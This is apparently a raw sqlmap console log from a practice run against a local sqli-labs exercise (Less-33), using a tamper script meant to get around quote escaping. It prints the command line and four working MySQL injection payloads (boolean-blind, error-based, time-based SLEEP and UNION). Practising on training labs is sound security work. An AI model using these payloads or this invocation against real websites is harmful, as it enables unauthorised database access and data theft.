 H:\mytools\ONE-FOX集成工具箱_V5魔改版_by狐狸\gui_scan\sqlmap>python sqlmap.py -u "http://127.0.0.1/sqli-labs-master/Less-33/?id=1" --batch --tamper=unmagicquotes
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.9.2#dev}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:08:06 /2023-12-23/
[00:08:06] [INFO] loading tamper module 'unmagicquotes'
[00:08:07] [INFO] resuming back-end DBMS 'mysql'
[00:08:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=1' AND 3445=3445#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 9547 FROM(SELECT COUNT(*),CONCAT(0x71627a7671,(SELECT (ELT(9547=9547,1))),0x716a7a7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- aPrW
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8916 FROM (SELECT(SLEEP(5)))vCvo)-- Sbcy
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: id=-4514' UNION ALL SELECT NULL,CONCAT(0x71627a7671,0x655a535a4670765356577058515a7a6c67727959797a7545747862484472526c64516c6c6c566374,0x716a7a7071),NULL#
---
[00:08:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:08:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.15.11, PHP 5.4.45
back-end DBMS: MySQL >= 5.0
[00:08:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 00:08:07 /2023-12-23/